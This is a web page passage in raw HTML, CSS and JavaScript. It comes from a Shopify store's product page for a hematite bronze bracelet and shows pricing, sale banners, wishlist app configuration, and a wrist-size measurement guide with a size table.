s=document.createElement('script');s.src='https://cdn.shopify.com/extensions/019b70c5-1637-79bc-8ea5-bce1ac3d5e0a/oh-breadcrumbs-categories-87/assets/nav-ctx.js';s.async=1;document.head.appendChild(s);}</script><script></script>
</div></div>
  </div>
</section>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--25513593373055__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
<style>
  /* Borda no quantity selector */
  quantity-selector,
  .quantity-selector,
  .line-item__quantity {
    border: 2px solid #333 !important;
    border-radius: 0 !important;
    display: inline-flex !important;
    overflow: hidden !important;
    padding: 4px 8px !important;
    gap: 8px !important;
  }
  
  quantity-selector button,
  quantity-selector input,
  .quantity-selector button,
  .quantity-selector input,
  .line-item__quantity button,
  .line-item__quantity input {
    border: none !important;
    border-radius: 0 !important;
  }

  /* Linha abaixo da mensagem de frete grátis */
  .free-shipping-bar,
  [class*="shipping"] {
    border-bottom: 1px solid #333 !important;
    padding-bottom: 16px !important;
    margin-bottom: 16px !important;
  }
</style>
  <p class="h4" slot="header">
  <a href="https://aurumbrothers.com/cart" style="text-decoration: none; color: inherit; border-bottom: 2px solid currentColor;">
    Cart
  </a>
</p><p class="h5 text-center">Your cart is empty</p>
    <div class="text-center mt-4">
  <a href="https://aurumbrothers.com/collections/bracelets-for-men" class="button">
    CONTINUE SHOPPING
  </a>
</div></cart-drawer>

<style> #shopify-section-sections--25513593373055__cart-drawer .cart-drawer__cross-sell {margin-top: 2rem;} #shopify-section-sections--25513593373055__cart-drawer .text-on-sale {font-size: 14px;} @media screen and (min-width: 1024px) {#shopify-section-sections--25513593373055__cart-drawer .sale-price.text-subdued {font-size: 1.1em; }} @media (max-width: 768px) {#shopify-section-sections--25513593373055__cart-drawer *, #shopify-section-sections--25513593373055__cart-drawer :before, #shopify-section-sections--25513593373055__cart-drawer :after {/* text-align: center; */ }} </style></section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--25513600745855__1744978460bb2a4186" class="shopify-section shopify-section--apps">
<style> #shopify-section-template--25513600745855__1744978460bb2a4186 {font-size: 0.2rem;} </style></section><section id="shopify-section-template--25513600745855__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--25513600745855__main {
    --product-grid: "product-gallery" "product-info"  / minmax(0, 1fr);
  }

  .mobile-only { display: none; }
  .feature-badge-list .text-list-item:nth-child(odd) { width: 50%; }
  
  @media screen and (max-width: 769px) {
    .feature-badge-list .text-list-item:nth-child(odd) { width: auto; }
    .desktop-only { display: none; }
    .mobile-only { display: flex; justify-content: center; }
    .product-sticky-bar__info variant-media { display: none; }
    .product-sticky-bar__info .center-mobile { justify-content: center; }
    #shopify-section-template--25513600745855__main {
      --product-grid: "shopify-app-block" "product-gallery" "product-info"  / minmax(0, 1fr);
    }
  }

  @media screen and (min-width: 1000px) {#shopify-section-template--25513600745855__main {--product-grid: "product-gallery product-info" / minmax(0, 0.5fr) minmax(0, 0.5fr);}
  }
</style>

<div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-1 color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba">
  <div class="container container--xl">
    <div class="product"><div class="mobile-only shopify-app-block"><div id="shopify-block-AK2RvUUtNdE9pOS9Ra__wishlist_plus_wishlist_pdp_button_EzXUWx" class="shopify-block shopify-app-block">

<script>
  window.swymATWButtonConfig = {
    'AddToWishlistButtonText': "Add to Wishlist",
    'AddedToWishlistButtonText': "Added to Wishlist",
    'ATWButtonIcon': "heart",
    'AddToWishlistButtonColor': "#bb9d7b",
    'AddedToWishlistButtonColor': "#efefef",
    'ATWButtonTextColor': "#ffffff",
    'ATWDisplayButtonText': true,
    'ATWButtonBorderRadius': 0,
    'ATWButtonBorderThickness': 0,
    'ATWButtonIconThickness': "1.7",
    'shopifyExtensionType': "appblock",
    'ATWCustomIcon': "files/selectedheart.png",
    'ATWVerticalOffset': 0,
    'ATWFullWidth': true,
    'ATWAlignButton': "center",
    'ATWCustomCSS': ``,
    'ATWButtonPosition': 'default',
    'ATWEnableHoverCustomization': false
  }
</script>

<style>
  .atw-button-add {
    background: #bb9d7b;
  }

  .custom-hover-enabled.atw-button-add:hover {
    background: #000000;
  }

  .atw-button-added {
    background: #efefef;
  }

  .custom-hover-enabled.atw-button-added:hover {
    background: #222222;
  }

 .atw-button {
    border: 0px solid #000000;
    border-radius: 0px;
  }

  .custom-hover-enabled.atw-button:hover {
    border: 0px solid #000000;
    border-radius: 0px;
  }

  .custom-hover-enabled.atw-button:hover svg,
  .custom-hover-enabled.atw-button:hover svg path {
    fill: #ffffff;
  }

  .atw-button span {
    color: #ffffff;
  }

  .custom-hover-enabled.atw-button:hover span {
    color: #ffffff;
  }

  .swym-atw-button-container {
    transform: translateY(0px);
  }
</style>

<script>
  (function() {
    let addToWishlistBtnHeartbeatData = '{"161248182607":"2025-04-17T07:44:40.810Z","179943145855":"2025-05-12T09:12:08.476Z"}';
    try {
      addToWishlistBtnHeartbeatData = JSON.parse(addToWishlistBtnHeartbeatData) || {};
    } catch (e) {
      addToWishlistBtnHeartbeatData = {}; 
    }
    const themeId = window?.Shopify?.theme?.id;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }

    window.SwymCallbacks.push((swat) => {
      if (!swat) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? addToWishlistBtnHeartbeatData?.editor : addToWishlistBtnHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-pdp-button", 
        extensionType: "app-block", 
        metadata: {}, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script>

<!-- BEGIN app snippet: swymPdpButton --><div id="swym-atw-button-container" 
  class="swym-atw-button-container 
        align-center
        
         
        default-position " 
  >
  <button id="swym-atw-pdp-button" 
      aria-label="Add to wishlist"
      class="atw-button atw-button-loading atw-button-add-color atw-button-add
        full-width
        show-btn-text
        ">
    
      <img 
        id="swym-atw-pdp-button-img-icon"
        width="20px" 
        height="20px" 
        class="swym-atw-pdp-button-img-icon"
        src="https://aurumbrothers.com/cdn/shop/files/selectedheart.png" 
      />
    
    <span id="swym-atw-pdp-button-text" class="atw-button-text"></span>
    <div id="swym-atw-animated-loader-wrapper" class="swym-atw-animated-loader-wrapper">
      <div id="swym-atw-animated-loader">
      </div>
    </div>
  </button>
</div>
<!-- END app snippet --></div></div><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--25513600745855__main {}</style>

<product-gallery class="product-gallery" form="product-form-8620483051855-template--25513600745855__main" autoplay-media allow-zoom="1"><button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden" is="open-lightbox-button">
      <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-8620483051855-template--25513600745855__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="47739308802383" role="group" aria-label="Item 1 of 3" ><img src="//aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000 2000w" width="2000" height="2000" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47739308835151" role="group" aria-label="Item 2 of 3" ><img src="//aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47739308769615" role="group" aria-label="Item 3 of 3" ><img src="//aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div></scroll-carousel>
<button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main" disabled>
  <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

<button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main">
  <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="47739308802383" aria-current="true" aria-label="Go to item 1"><img src="//aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="47739308835151" aria-current="false" aria-label="Go to item 2"><img src="//aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="47739308769615" aria-current="false" aria-label="Go to item 3"><img src="//aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=2000" alt="Hematite Bronze Bracelet XI (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=56 56w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=112 112w, //aurumbrothers.com/cdn/shop/files/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&amp;width=168 168w" width="2000" height="2000" loading="lazy" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-8620483051855-template--25513600745855__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div
          class="product-info__block-item "
          data-block-type="liquid"
          

        ><div class="liquid"><div class="custom-product-badges"><badge-list  class="badge-list "><on-sale-badge  discount-mode="saving"  class="badge badge--on-sale">Save 40 USD</on-sale-badge></badge-list></div>
<style>
  .custom-product-badges {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin: 16px 0;
  }
  
  /* Apenas desktop - move APENAS as badges para baixo sem afetar outros elementos */
  @media screen and (min-width: 768px) {
    .custom-product-badges {
      position: relative;
      top: 30px; /* Ajuste este valor conforme necessário */
      margin: 0; /* Remove a margem padrão */
    }
  }
  
  /* Ajuste se você quiser badges verticais ao invés de horizontais */
  .custom-product-badges.vertical {
    flex-direction: column;
    align-items: flex-start;
  }
</style></div></div><div
          class="product-info__block-item "
          data-block-type="title"
          

        ><div class="product-title-with-wishlist" style="display: flex; align-items: center; justify-content: space-between; width: 100%;">
  <h1 class="product-title h4">Hematite Bronze Bracelet XI (6mm)</h1>
 

</div>
<style>
#wishlist-btn,
#wishlist-icon {
  opacity: 0.9 !important;
  transition: none !important;
  filter: none !important;
  padding-top: 7px !important;
}
#wishlist-btn:hover,
#wishlist-btn:focus,
#wishlist-btn:active,
#wishlist-icon:hover,
#wishlist-icon:focus,
#wishlist-icon:active {
  opacity: 0.9 !important;
  filter: none !important;
}

</style>


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const button = document.getElementById('wishlist-btn');
    const icon = document.getElementById('wishlist-icon');

   
    const iconBefore = 'https://cdn.shopify.com/s/files/1/0758/2647/files/heart-bef.png?v=1750931298';
    const iconAfter = 'https://cdn.shopify.com/s/files/1/0758/2647/files/selectedheart.png?v=1750931300';

    let isSelected = false;

    button.addEventListener('click', function (e) {
      e.preventDefault(); 

      isSelected = !isSelected;
      icon.src = isSelected ? iconAfter : iconBefore;

      
      if (typeof SwymCallbacks !== 'undefined') {
        SwymCallbacks('addToWishlist', {
          el: button,
          productId: button.getAttribute('data-product-id'),
          variantId: button.getAttribute('data-variant-id'),
          productUrl: button.getAttribute('data-product-url')
        });
      }
    });
  });
</script></div><div
          class="product-info__block-item "
          data-block-type="@app"
          
        ><div class="product-info__block-item" data-block-type="judge-me-app"><div id="shopify-block-AK2RvUUtNdE9pOS9Ra__wishlist_plus_wishlist_pdp_button_EzXUWx-1" class="shopify-block shopify-app-block">

<script>
  window.swymATWButtonConfig = {
    'AddToWishlistButtonText': "Add to Wishlist",
    'AddedToWishlistButtonText': "Added to Wishlist",
    'ATWButtonIcon': "heart",
    'AddToWishlistButtonColor': "#bb9d7b",
    'AddedToWishlistButtonColor': "#efefef",
    'ATWButtonTextColor': "#ffffff",
    'ATWDisplayButtonText': true,
    'ATWButtonBorderRadius': 0,
    'ATWButtonBorderThickness': 0,
    'ATWButtonIconThickness': "1.7",
    'shopifyExtensionType': "appblock",
    'ATWCustomIcon': "files/selectedheart.png",
    'ATWVerticalOffset': 0,
    'ATWFullWidth': true,
    'ATWAlignButton': "center",
    'ATWCustomCSS': ``,
    'ATWButtonPosition': 'default',
    'ATWEnableHoverCustomization': false
  }
</script>

<style>
  .atw-button-add {
    background: #bb9d7b;
  }

  .custom-hover-enabled.atw-button-add:hover {
    background: #000000;
  }

  .atw-button-added {
    background: #efefef;
  }

  .custom-hover-enabled.atw-button-added:hover {
    background: #222222;
  }

 .atw-button {
    border: 0px solid #000000;
    border-radius: 0px;
  }

  .custom-hover-enabled.atw-button:hover {
    border: 0px solid #000000;
    border-radius: 0px;
  }

  .custom-hover-enabled.atw-button:hover svg,
  .custom-hover-enabled.atw-button:hover svg path {
    fill: #ffffff;
  }

  .atw-button span {
    color: #ffffff;
  }

  .custom-hover-enabled.atw-button:hover span {
    color: #ffffff;
  }

  .swym-atw-button-container {
    transform: translateY(0px);
  }
</style>

<script>
  (function() {
    let addToWishlistBtnHeartbeatData = '{"161248182607":"2025-04-17T07:44:40.810Z","179943145855":"2025-05-12T09:12:08.476Z"}';
    try {
      addToWishlistBtnHeartbeatData = JSON.parse(addToWishlistBtnHeartbeatData) || {};
    } catch (e) {
      addToWishlistBtnHeartbeatData = {}; 
    }
    const themeId = window?.Shopify?.theme?.id;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }

    window.SwymCallbacks.push((swat) => {
      if (!swat) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? addToWishlistBtnHeartbeatData?.editor : addToWishlistBtnHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-pdp-button", 
        extensionType: "app-block", 
        metadata: {}, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script>

<!-- BEGIN app snippet: swymPdpButton --><div id="swym-atw-button-container" 
  class="swym-atw-button-container 
        align-center
        
         
        default-position " 
  >
  <button id="swym-atw-pdp-button" 
      aria-label="Add to wishlist"
      class="atw-button atw-button-loading atw-button-add-color atw-button-add
        full-width
        show-btn-text
        ">
    
      <img 
        id="swym-atw-pdp-button-img-icon"
        width="20px" 
        height="20px" 
        class="swym-atw-pdp-button-img-icon"
        src="https://aurumbrothers.com/cdn/shop/files/selectedheart.png" 
      />
    
    <span id="swym-atw-pdp-button-text" class="atw-button-text"></span>
    <div id="swym-atw-animated-loader-wrapper" class="swym-atw-animated-loader-wrapper">
      <div id="swym-atw-animated-loader">
      </div>
    </div>
  </button>
</div>
<!-- END app snippet --></div></div></div><div
          class="product-info__block-item "
          data-block-type="price"
          

        ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-8620483051855-template--25513600745855__main" class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>140 USD</sale-price>

    <compare-at-price form="product-form-8620483051855-template--25513600745855__main"  class="h5 text-subdued line-through">
      <span class="sr-only">Regular price</span>180 USD</compare-at-price><unit-price form="product-form-8620483051855-template--25513600745855__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list><div class="klaviyo-star-rating-widget"
       data-id="8620483051855"
       data-product-title="Hematite Bronze Bracelet XI (6mm)"
       data-product-type="Bracelet">
  </div></div></div><div
          class="product-info__block-item "
          data-block-type="liquid"
          

        ><div class="liquid"><p style="text-align: left; font-size: 16px; margin-top: -5px; margin-bottom: 15px; line-height: 1.4; font-weight: 600; text-shadow: 0 0 20px rgba(220, 10, 50, 0.2);">
  <span style="display: block; color: #BB9D7B; font-weight: 800; letter-spacing: 1px; text-transform: uppercase; margin-bottom: 0px;">
    New Year Kickoff
  </span>
  <span style="display: inline-block; background: linear-gradient(90deg, #ff9a6a, #8b0000); background-clip: text; -webkit-background-clip: text; color: transparent; font-weight: 800; letter-spacing: 0.5px; text-transform: uppercase;">
    15% Off One &bull; 25% Off Two+
  </span>
</p>
<style>
@media (max-width: 768px) {
  p[style*="text-align: left"] {
    margin-top: -10px !important;
    font-size: 15px !important;
  }
}
p[style*="text-align: left"]:hover {
  transform: scale(1.01);
  text-shadow: 0 0 10px rgba(217, 133, 85, 0.5);
  transition: all 0.3s ease;
  cursor: default;
}
</style></div></div><div
          class="product-info__block-item "
          data-block-type="payment-terms"
          

        ><payment-terms class="payment-terms" form="product-form-8620483051855-template--25513600745855__main"><form method="post" action="/cart/add" id="product-installment-form-template--25513600745855__main-8620483051855" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46976284426575"><input type="hidden" name="product-id" value="8620483051855" /><input type="hidden" name="section-id" value="template--25513600745855__main" /></form></payment-terms></div><div
          class="product-info__block-item "
          data-block-type="line-item-property"
          

        ><div class="line-item-property line-item-property-responsive">
  <div class="input-container">
    <label for="wrist-size">Enter wrist size (cm/in)</label>
    <a href="#" class="size-guide" onclick="event.preventDefault(); openModal()">Measure & Sizing</a>
  </div>
  <input 
    type="text" 
    id="wrist-size"
    name="properties[Wrist Size]" 
    placeholder="For example: 7.5 inches, loose fit"
    form="product-form-8620483051855-template--25513600745855__main"
  >
</div>

<!-- Modal -->
<div id="sizeGuideModal" class="modal">
  <div class="modal-content">
    <span class="close" onclick="closeModal()">&times;</span>
    <div class="tabs">
      <button class="tab-button active" onclick="switchTab('guide')">Measurement</button>
      <button class="tab-button" onclick="switchTab('table')">Gifting Size</button>
    </div>

    <!-- Tab 1: Measurement Guide -->
    <div id="tab-guide" class="tab-content active">
      

      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 1: Measure Your Wrist</h3>

      <p>Wrap a measuring tape snugly around your wrist, right against the bone. Do not add any extra length.</p>
      <img src="https://cdn.shopify.com/s/files/1/0758/2647/files/ab-wrist3-Optimized_480x480_be79745f-e720-43b1-8e6c-520f25ff1544_1.webp?v=1752150703" alt="Wrist measurement example" width="500">

      <h4 style="color: #c4a484; text-align: center; width: 100%; margin-top: 24px;">No Measurement Tape?</h4>
      <p>Use a piece of string: wrap it around your wrist, mark where it overlaps, then measure it flat with a ruler.</p>
      
      <div style="height: 15px;"></div>
      <h3 style="color: #c4a484; text-align: center; width: 100%;">Step 2: Choose Your Fit</h3>

      <p>Once you have your wrist measurement, let us know your fit preference: <strong>Tight</strong>, <strong>Standard</strong>, or <strong>Loose</strong>.</p>
      <span style="opacity: 0.8; font-size: 0.95em;"><p><strong>Example:</strong><em>“7.25 inches, Loose”</em></p></span>
      <div style="margin-top: 12px; padding-left: 12px; border-left: 2px solid #c4a484;line-height: 1.7;">
      <strong>Tight Fit:</strong> Snug on the wrist (little to no movement).<br>
      <strong>Standard Fit:</strong> Comfortable everyday fit (slight movement).<br>
      <strong>Loose Fit:</strong> Relaxed fit with extra room (noticeable movement).
      </div>


    </div>
<div id="tab-table" class="tab-content">
  <!-- Toggle -->
    <p style="margin: 16px 0; color: #f0f0f0;">
    When surprising someone with a gift, we completely understand that measuring their wrist isn't an option. So perhaps the following general overview of sizes could be of assistance:
  </p>
  <div style="margin-bottom: 16px;">
    <label><input type="radio" name="unit-toggle" value="cm" checked onchange="toggleUnitDisplay()"> cm</label>
    <label style="margin-left: 16px;"><input type="radio" name="unit-toggle" value="inches" onchange="toggleUnitDisplay()"> inches</label>
  </div>

  <!-- Table -->
  <table style="width: 100%; border-collapse: collapse;">
    <thead>
      <tr>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Size</th>
        <th style="text-align: center; padding: 8px; border-bottom: 1px solid #cbb68c;">Wrist Circ.</th>
      </tr>
    </thead>
    <tbody>
  <tr><td>XXS</td><td><span class="cm">14 cm</span><span class="inches" style="display:none;">5.5"</span></td></tr>
  <tr><td>XS</td><td><span class="cm">15.2 cm</span><span class="inches" style="display:none;">6"</span></td></tr>
  <tr><td>S</td><td><span class="cm">16.5 cm</span><span class="inches" style="display:none;">6.5"</span></td></tr>
  <tr><td>M</td><td><span class="cm">17.8 cm</span><span class="inches" style="display:none;">7"</span></td></tr>
  <tr><td>L</td><td><span class="cm">19 cm</span><span class="inches" style="display:none;">7.5"</span></td></tr>
  <tr><td>XL</td><td><span class="cm">20.3 cm</span><span class="inches" style="display:none;">8"</span></td></tr>
  <tr><td>XXL</td><td><span class="cm">21.5 cm</span><span class="inches" style="display:none;">8.5"</span></td></tr>
  <tr><td>XXXL</td><td><span class="cm">22.9 cm</span><span class="inches" style="display:none;">9"</span></td></tr>
</tbody>

  </table>
  <!-- Fit preference -->
  <div style="margin-top: 20px; padding-top: 16px; border-top: 1px solid rgba(255,255,255,0.1); color: #f0f0f0;">

   <p style="margin-bottom: 8px;">
    Once you’ve selected a size, please also let us know your preferred fit:
